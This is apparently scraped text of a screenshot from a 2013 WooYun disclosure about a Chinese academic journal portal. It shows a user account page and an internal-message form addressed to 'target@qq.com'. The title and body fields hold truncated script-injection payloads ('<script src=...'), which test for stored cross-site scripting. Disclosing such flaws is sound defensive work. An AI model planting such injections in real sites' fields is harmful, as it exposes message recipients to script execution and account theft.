 VIP 点击这里输入关键词... 搜索文章
testxss@qq.com 退出
首页 期刊大全 在线出版 论文检测 在线考试 期刊投稿 学者空间 学术机构 论文发表
我的维普 购物车 充值 客服
我的维普 经纪人模式
testxss@qq.com
昵称：testxss@qq.com
购物车(0)
店铺首页
站内信 (1 封未读)
帐户余额：0.00 元【充值】
消费券：0.00 元
经纪人收益：0.00 元
经纪人服务
上传作品
待审核的作品
已通过审核的作品
未通过审核的作品
认领的作品
作品分类管理
制作精选辑
精选辑管理
写新站内信
撰写站内信
收件人： target@qq.com
标题： <script src=http://
内容： <script src= ></script>
保存到发件箱
发送消息 保存为草稿 取消
标记为已读 删除
时间
2013-07-03
用
在
论
www.wooyun.org